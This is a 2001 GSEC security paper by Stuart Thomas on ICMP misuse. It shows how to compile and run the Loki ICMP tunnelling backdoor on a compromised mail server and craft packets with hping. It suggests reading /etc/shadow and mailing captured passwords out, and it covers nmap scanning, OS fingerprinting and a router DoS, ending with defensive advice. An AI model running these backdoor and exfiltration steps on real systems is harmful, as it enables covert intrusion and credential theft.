icmp crafting and other uses
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (227.22 KB, 13 trang )
GSEC Version 2.0 (Revised August 13
th
, 2001)
ICMP: Crafting and other uses.
Stuart Thomas
Introduction
The intention of this paper is to provide an insight in to how ICMP, a well-known and
widely used protocol, can be used against a network.
Please reference the following GSEC graduate papers for information with regards to
ICMP types, and other information relating to ICMP that should be read before
continuing with this paper.
Schuyler, Pete. “Getting More Out of ICMP”. May 16. 2001
URL: /> (28 Nov 2001)
Eden, Lindsay van. “The Truth About ICMP” May 17. 2001
URL: /> (28 Nov 2001)
One of the most interesting things about people (in my humble opinion), and possibly
society on the whole, is how accepting and trusting people can be. For example, most
people who work with networks use ping, other people might use a pager to check up
on someone. This ability to send a message, and then wait for a reply, is fundamental
to the way in which people communicate and work. People take it for granted. ICMP
is one such tool that many people seem to ignore as a security threat.
It is well known in security circles that ICMP [ref.7], specifically [ref.1] echo request
(type 8), and echo reply (type 0) can be used to flood a network that is not properly
protected (for example not enabling no ip broadcast on a Cisco router Ethernet
interface, could assist a SMURF attack), or patched against this type of denial of
service attack (hardening the kernel of an operating system, for example using the
yassp scripts to harden Solaris from ref.14). What doesn’t seem to be well known is
that ICMP can also be used as a covert channel against firewalls and access control
systems (for example router access-control-lists) [ref: 4].
ICMP echo-request and echo-reply are rarely blocked; just ping (one very small
packet!) one of the many large blue chip corporations for interest.
The covert channel
In the field of information systems security, a channel is termed as
“ an information transfer path within a system ” [ref.8].
This means any method used to transfer information within a computer (in this case),
such as ftp, ssh etc is classed as a channel.
A covert channel is
“…a process to transfer information in a manner that violates the systems security
policy….” [ref.9]
Or in this case, a back door, within a network, which transcends and bypasses a
firewall, a Unix smtp gateway, and the Unix’s systems authentication mechanisms.
Hypothetical Example
From a lab perspective it is relatively easy to create ICMP tunnelling from one host to
another host through a firewall. In the “real” world, it is more likely that a malicious
ex-employee could leave a back door such as LOKI [ref.3&4] server running, giving
him/her unrestricted access to incoming and outgoing email (in this example).
A determined hacker arriving from the Internet, could compromise an
unsecured/patched/hardened server (in this example an smtp daemon, with a buffer
overflow attack [ref:6]). A buffer overflow can occur through a lack of proper
validation of data input, resulting in allowing an attacker to execute arbitrary code.
Depending on the attackers objectives (in this case the attacker is looking for
passwords), s/he may want to have long-term access to a mail server, if this was the
case, s/he might want to remain undetected whilst they collect information. ICMP
tunnelling might be a good way of achieving this anonymity, and maintaining access
to the compromised system and their tools.
Other tools could be used to remain hidden; it is beyond the scope of this paper to
discuss penetration-testing/ethical hacking. There are many good sites and interesting
tools on evading detection, and detecting the evasion! (try
).
.10
.9
Router
Firewall
Eth0: 192.168.1.1 /24
NAT’ed source address outbound
.
SMTP Gateway
x.66.207.10 /30
Internal Network
192.168.1.0-254 /24
The Internet
x.66.207.2 /30 IP for leased line to ISP
~(client side).
x.66.207.5/30 Subnet between router
and firewall.
DMZ
Cross-over cable
x.66.207.8/30
ICMP Tunnel
Attacker
x.x.x.x
In this example an smtp gateway has been compromised. By sending a crafted mime
encoded attachment the attacker gained escalated privileges [ref.7] on a *nix box, and
scripted an ftp transfer of the ICMP tunnelling daemon. He/She then executed the
binary for the ICMP server daemon. From here, the attacker successfully connected to
the host using the loki client.
The only protocols and port allowed in to (from the internet) and through the firewall
in this experiment were: ICMP and TCP port 25 (smtp). This information was
gathered using “nmap” (See
).
The following implementation of nmap commands provides information on which
TCP/UDP ports might be open on a specified range of IP addresses. In this example
we are scanning the outside public ip range of the example network.
nmap –sS –sU x.66.207.1-254
This command pings the host, sends a TCP SYN, and a UDP packet to a port.
(from 0-1024). The destination ip will either respond with an echo-reply,
confirming the host is up, or a host-unreachable message (type 3) {nmap will not
continue with the scan on this host it I can’t ping it, use option –P0 to prevent this}.
The host, if up, should send a syn-ack back, confirming the port is open, or RST if
it is closed . If the UDP port is unavailable an ICMP port unreachable message will
be received.
Using a range of scanning methods it is possible to build up a picture of which ports
are open, closed, filtered. (man nmap for further information).
The outgoing access control list on the firewall, allows any traffic from the inside to
go out on to any Internet destination (including the DMZ). This is obviously NOT
best practice for configuring a firewall, but suits this example. I refer you to the
SANS reading room (
) for more concise information on
configuring firewalls and best principles of practice.
Creating the covert channel
In order to gain control or access to other devices on the compromised network and
maybe other daemons on the localhost (such as telnet) the hacker needs to gain some
form of shell or local access to the device through the firewall. To achieve this the
hacker could use Loki. Loki is a proof-of-concept code for ICMP tunnelling. It is also
possible to use encryption with this particular version! This might help in evading
intrusion detections systems. Although it is possible the large amount of ICMP traffic
could trigger an ID (Intrusion Detection) alert. [ref.9]
ICMP tunnelling is a method of using ICMP echo-request and echo-reply as a carrier
of any payload an attacker may wish to use, in an attempt to stealthily access, or
control a compromised system. As the method involves using ICMP against its
intended design, there must be two participants to facilitate the tunnelling. The reason
it takes two or more to tango, is that a host’s ICMP implementation will not be
looking out for the specially crafted traffic. Therefore ICMP tunnelling is a client-
server dependent methodology.
The source code for Loki can be found at:
/>
You can download the article from /> . Note: that if
you download and compile extract.c from the same edition of phrack (51) you will
be able to extract the source code, and a nice make file in to a directory.
Installation
# Compile the extract utility.
gcc –o extract extract.c
#Use extract to retrieve the source code from the article.
./extract phrack51/p51-06
#The code will be extracted to a directory (named L2), here you will be able to
compile both the server and client binaries.
Go into the “L2” directory, and type make, select you OS (i.e. make linux).
Once you have successfully compiled Loki, you will be able to execute LOKID, the
server side of Loki, and LOKI, the client binary.
LOKID runs on the compromised host, and loki is used to access the server daemon.
loki –d x.x.x.x (where x = 32bit IP address)
You should now be able to access the console, type ls. From here you can traverse the
system at you leisure, leaching information. An example might be to cat /etc/passwd,
or even cat /etc/shadow, depending on the level of hardening of the server, and on the
privileges of the hacker.
Observing, Tracking and understanding ICMP tunnelling…
Having set-up the Loki daemon on the compromised host, and successfully connected
to it. We can now analyse and observe how ICMP tunnelling works.
Before analysing and understanding the “altered” ICMP traffic for tunnelling, let us
first examine “normal” icmp traffic. The following is a snort capture of an ICMP
echo-request and echo-reply (diag.1).
(snort –v –d –C icmp (-v = verbose, -d dump the application layer, -C prints output
without hex, icmp = specify protocol to capture)).
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-01:39:04.366248 x.x.x.x -> x.66.207.10
ICMP TTL:255 TOS:0x0 ID:45431 IpLen:20 DgmLen:84
Type:8 Code:0 ID:26458 Seq:13824 ECHO
<.@8 k !"#$%&'()*+, /01234567
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-01:39:04.506508 x.66.207.10 -> x.x.x.x
ICMP TTL:118 TOS:0x0 ID:1500 IpLen:20 DgmLen:84
Type:0 Code:0 ID:26458 Seq:13824 ECHO REPLY
<.@8 k !"#$%&'()*+, /01234567
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
Echo or Echo Reply Message
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Type | unused |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Data
+-+-+-+-+-
IP Fields:
Addresses
The address of the source in an echo message will be the
destination of the echo reply message. To form an echo reply
message, the source and destination addresses are simply reversed.
IP Fields:
Type
8 for echo message;
0 for echo reply message.
Description
The data received in the echo message must be returned in the echo
reply message.
(Diagram.1), a “normal” ICMP echo and echo-reply, notice the content of the
ICMP packets, different operating systems send different content in the data
portion of the request and reply. (This is a BSD box)
(Diagram.2) This is the rfc777 (ref.1) definition of type 8 (echo or echo-request)
and type 0 (echo-reply) messages. Note that whatever is sent is returned, and that
the source and destination IP are reversed.
Source and
Destination IP
addresses.
ICMP
Type.
ICMP
message data.
Protocol
RFC777 stipulates that data, which is received “must” be returned (diag.2). What if
we crafted a reply?…with different data, to that which was sent?…does ICMP check?
If we can send data in an echo-reply back to a host that has sent an echo-request,
without any disastrous or disruptive results, then surely we can send and receive
anything we like?….
I have used hping [ref.13] to craft an ICMP echo-reply packet to test this theory.
hping icmp -I fxp0 icmptype 0 -d 101 -E test x.x.x.x
( icmp, specify the protocol, -I the interface to use, icmptype, the type of icmp
to send, ins this case an icmp echo-reply, -d size of data to be sent, -E, specify the
file with the data you want to send. x.x.x.x, The IP address of the recipient.)
(diagram.3) This snort capture shows that I can send a crafted echo-reply to a host.
./hping icmp -I fxp0 icmptype 8 -d 30 -E test x.x.x.x
(note the icmptype 8, an echo-request).
(diagram.4) This snort capture shows and proves, that it is possible to send an
ICMP echo-request with whatever data content you desire, and then receive an
echo-reply back.
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-02:06:40.790087 x.x.x.x-> x.66.207.10
ICMP TTL:64 TOS:0x0 ID:19926 IpLen:20 DgmLen:129
Type:0 Code:0 ID:14907 Seq:4 ECHO REPLY
my data, could be naughty
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-02:06:41.800084 x.x.x.x -> x.66.207.10
ICMP TTL:64 TOS:0x0 ID:34903 IpLen:20 DgmLen:129
Type:0 Code:0 ID:14907 Seq:5 ECHO REPLY
my data, could be naughty
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-02:34:30.700079 x.x.x.x -> x.66.207.10
ICMP TTL:64 TOS:0x0 ID:58592 IpLen:20 DgmLen:58
Type:8 Code:0 ID:11478 Seq:34 ECHO
my data, could be naughty
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
11/28-02:34:30.827371 x.66.207.10 -> x.x.x.x
ICMP TTL:118 TOS:0x0 ID:14180 IpLen:20 DgmLen:58
Type:0 Code:0 ID:11478 Seq:34 ECHO REPLY
my data, could be naughty
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
Crafted data.
Echo-request,
Echo-reply.
From the above testing, we can deduce that if code or a script was written to listen for
specific crafted ICMP traffic, it could then be suggested that it is possible to send
commands to some listening code/applet/script.
The following is pseudo-code for what could be done to utilise ICMP as tunnelling
mechanism or more specifically as a covert channel.
Server pseudo-code
Initialise packet capture engine; watch out for only ICMP and “my tag”.
# A tag would separate normal ICMP traffic from my crafted traffic.
# The tag would be located in the data field of an ICMP echo-request or reply
message. It could be followed by commands or anything desired.
:START
IF capture.packet EQUALS icmp AND my.tag THEN
{
IF my.tag EQUALS [naughty.traffic] AND [List] THEN
{
/bin/ls OUTPUT to file, sent echo-reply, with
contents of file in the data part of the message,
and the my.tag.
}
ELSE
{
IGNORE, CONTINUE TO LISTEN.
:START
}
}
Client pseudo-code
:START
SEND ECHO-REQUEST to IP address, with my.tag AND
List.
LISTEN FOR REPLY,
IF RESPONSE EQUAL ICMP and my.tag, THEN OUTPUT data part
Of ICMP message to screen or file.
ELSE
{
TIMEOUT IF NO RESPONSE (time variable).
EXIT PROGRAM.
}
Proof of the pudding, is in the eating
Having explained and proven that it is possible to send crafted ICMP packets, lets
analyse Loki.
Loki has been installed on the compromised host, and the hacker now wants to be able
to capture email.
Client (cracker)
./loki -d x.66.207.10 (client connects to the server)
LOKI2 route [(c) 1997 guild corporation worldwide]
loki> ls (test a command)
Server
6502# ./lokid (the server receives the command)
LOKI2 route [(c) 1997 guild corporation worldwide]
[DEBUG] lokid: packet read 84 bytes, type: Client Request, ICMP type: 0
0xb1 0x15 0x79 0xa 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
Client
The client receives the reply containing the directory listing.
.cshrc altroot boot dev home portscan.log sbin sys
usr
.profile bin bsd etc mnt root stand tmp
var
It is now possible to execute commands and therefore receive feedback. The next step
could be to create a script to capture emails. Capture /var/spool/mqueue, or maybe by
launching sendmail, in debug mode, capturing all email transactions, and filtering for
passwords. Then emailing the captured data to an anonymous email account.
Other ICMP issues
ICMP can not only be utilised as a covert channel, as mentioned at the beginning of
this document, ICMP can be used to flood networks, and utilise bandwidth, causing
denial of service attacks. ICMP can also be use to identify operating systems. Which
can help for security auditing, and those who have malicious intentions.
X-Probe [ref.10], is an example of some proof-of-concept code that in brief, identifies
the operating system from the content of ICMP traffic sent to an IP stack.
The following is an example of the power of x-probe.
X probe ver. 0.0.1p1
usage: ./x [-p portnum] [-i interface] [-v] host[/netmask]
X-Probe is initialised to scan a host, to detect the OS.
6502# ./x -i fxp0 x.x.166.7x
X probe ver. 0.0.1p1
Interface: fxp0/x.x.x.100
LOG: Target: x.x.166.7x
LOG: Netmask: 255.255.255.255
LOG: probing: x.x.166.7x
TEST: UDP to x.x.166.7x:32132 [98 bytes] sent, waiting for reponse.
FINAL:[ AIX ]
X-Probe found from the responses sent back that this web server is actually an IBM
AIX box.
How did X-probe discover this?
The snort capture below (diag.5), shows the workings of X-Probe.
(diagram.5) X-Probe sends a UDP packet to a port number that does/should not
exist. When the ICMP message type 3, code 3, DESTINATION
UNREACHABLE, PORT UNREACHABLE, is returned. X-Probe compares the
contents of the reply with known operating systems. From this received packet,
information such as IP Total Length Field, IPID, 3bit Flags, and Offset fields, IP
and UDP header checksums, X-Probe can have a very good guess at what the
Operating System is, running on the box. Ref.15 details explicitly how X-Probe
analyses the return traffic, and how to identify operating systems from this.
11/28-06:34:45.400571 32.97.166.71 -> 212.134.14.100
ICMP TTL:238 TOS:0x0 ID:5811 IpLen:20 DgmLen:56 DF
Type:3 Code:3 DESTINATION UNREACHABLE: PORT UNREACHABLE
** ORIGINAL DATAGRAM DUMP:
212.134.14.100:56331 -> 32.97.166.71:32132
UDP TTL:233 TOS:0x0 ID:55951 IpLen:20 DgmLen:118
Len: 78
** END OF DUMP
E v @ h d a.G } N
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
A recent example of the malicious use of ICMP is specifically targeted against a
particular manufacturer of high-end core routers.
Cisco Systems Product Security Incident Response Team. “ICMP Unreachable
Vulnerability in Cisco 12000 Series Internet Router”
/> (28 Nov 2001)
This exploit utilises the CPU of the router to the extent of creating a denial of service
(DoS) attack.
By sending large amounts of tcp or udp port requests to ports that do not exist on the
device. The device’s IP stack responds with ICMP port unreachable messages. A
security audit, or a malicious attacker could cause this. For example, using nmap may
prove the concept in a test environment.
Example usage: nmap –sU ip.ip.ip.ip against several hosts on networks that pass
through or are directly connected to the router.
Keeping current and up to date with the latest security vulnerabilities is an obvious
daily task if not chore. The following websites are good concise references:
Summary and Conclusion
To conclude this investigation it can be seen that it is possible to utilise ICMP as a
transport mechanism, a covert channel, to access a compromised system. The paper
also covered other uses of ICMP, such as operating system identification, and denial
of service attacks.
Using ICMP tunnelling as a particular type of covert channel is not the only means of
accessing a network using some form of Trojan or back door (covert channel) read J.
Christian Smiths’ paper [ref.7] for more examples of covert channels.
What could help to prevent ICMP being used as a covert channel, or attack vector?
• A Strong corporate security policy, which gives a very clear and precise
definition of departmental procedures, job functions and security/house
keeping tasks. [ref.11]
• Thorough configuration of the firewalls, and the access-list policies,
controlling all traffic, entering and leaving the networks. Disabling echo-
request and echo-reply alone would not be effective on the whole (in this
example), as Loki can be re-coded to use different ICMP types, or other
protocol such as tcp.
• Detailed logging and archiving logs. There is nothing like knowing what has
happened or is happening on a network!
• The installation of network and host based intrusion detection systems (for
example snort () running on OpenBSD
() for a network based IDS, and tripwire
() for host based ID. The purpose of intrusion
detection is to identify anomalies, attacks, and unusual network traffic such as
Trojans, for example.
Although you need to know what normal traffic is. Launch tcpdump or snort,
and observe network traffic. On a switch enable a monitor or “sniffer” port so
as to be able to see all network traffic. It might be an idea to negate tcp 22 or
tcp 23 (ssh or telnet) so as to remove your own console traffic. (tcpdump –I
eth0 not tcp 22 || not tcp 23, or snort –v –d –C not tcp 22 and tcp 23)
On a separate, but not irrelevant note OpenBSD is an ultra-secure operating
system, which essentially has all it’s packages (and the operating system)
completely audited for security vulnerabilities, such as buffer-overflow
attacks. “No out-of-the-box remote compromises for 4 years.” OpenBSD can
be used as a “high-grade” platform for firewalls, intrusion detection systems,
proxy servers, file servers and many other security sensitive applications.
• The hardening of servers, using the CERT and SANS guides to securing
Operating Systems and Applications (
scroll down to
“reading room”, and on cert /> ) is an
extremely important step towards a secure network. Both retrospectively and
before a deployment.
• Regular checking for vulnerabilities in hardware and software systems in use
on a network will help in the education and awareness of security weakness.
• Education of staff, ignorance is not bliss, staff need to be educated and made
aware of security threats. (Technical and none-technical staff)
Prevention is said to be better than cure, following the above bullet-points will help in
achieving the ideal security paradigm of maintaining the Confidentiality, Integrity and
Availability of a network and its contents.
References:
1. Postel, J. RFC777 Internet Control Message Protocol. April 1981
URL: /> (28 Nov. 2001)
2. Van Eden, Lindsay. “The Truth About ICMP”. May 17.2001
URL: /> (28 Nov. 2001)
3. daemon9 AKA route && alhambra , “ICMP Tunnelling” 8 Nov 1996
URL: /> (28 Nov. 2001)
4. daemon9. “L O K I 2 (the implementation)” 1 Sept 1997. article 06 of 17
URL: /> (28 Nov 2001)
5. Smurf Attacks – Cert Advisory CA-1998-01 Smurf IP Denial-of-Service Attacks
URL: /> (28 Nov. 2001)
6. Mail gateway compromise - Cert Advisory CA-1997-05 MIME Conversion Buffer
Overflow in Sendmail Versions 8.8.3 and 8.8.4
URL: /> (28 Nov. 2001)
7. Covert Channels – J. Christian Smith
URL: />
(28 Nov. 2001)
8. Andress, Mandy. CISSP Exam Cram”. Coriolis 2001. (Chapter 7 page 138)
9. Northcutt Stephen, Novak, Judy. “Network Intrusion Detection, An Analyst’s
Handbook, Second Edition”, New Riders, September 2000 (page 63 Malicious
0ICMP Activity)
10. Yarochkin, Fyodor and Arkin, Ofir. “X-Probe” Source code and documentation).
URL: /> (28 Nov. 2001)
11. Various Authors, SANS.ORG – Security Policies and Model documents
URL: /> (28 Nov. 2001)
URL: />
12. Sanfilppo, Salvatore. “hping is a command-line oriented TCP/IP packet
assembler/analyser”. Hping has various authors, listed at
URL: /> (28 Nov. 2001)
13. Roesch, Marty. “Snort – Lightweight Intrusion Detection” ,plus others see
URL: /> (28 Nov. 2001)
14.Chouanard, Jean. “How to install Solaris and have a good host security. 19 Nov
2000 “URL: /> (28 Nov 2001)
15. Yarochkin, Fyodor and Arkin, Ofir .
“X remote ICMP based OS fingerprinting techniques” Aug 2001.
URL: /> (28 Nov 2001)
page 6.









